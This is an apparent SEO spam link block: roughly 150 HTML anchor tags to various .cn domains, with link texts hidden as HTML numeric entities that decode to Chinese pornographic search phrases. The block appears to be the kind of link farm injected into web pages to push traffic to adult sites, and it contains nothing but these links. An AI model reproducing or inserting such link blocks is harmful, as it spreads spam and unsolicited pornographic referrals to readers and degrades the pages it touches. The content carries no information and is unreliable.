<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lakn.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://shutong88.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://26bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577aop.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://yimeihr.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://facecat.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinmx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hxof.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://xinyishun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drqzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pompinare.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feicui08.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://86tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://helanshu.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ordc.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://iiread.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://udca.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g456.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fossjot.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://soag.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ladywear.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanxianqunk.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jichuan66.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://f-king.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tt159.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://j660.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://khgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://legal-advice.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://neichou.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://517house.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://hereweare.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://tyitn.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://nzyg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://na03.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shuaxue.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://mm400.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://songpanxian.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aa2266.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://inforunner.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://li5.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://wazq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://allun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
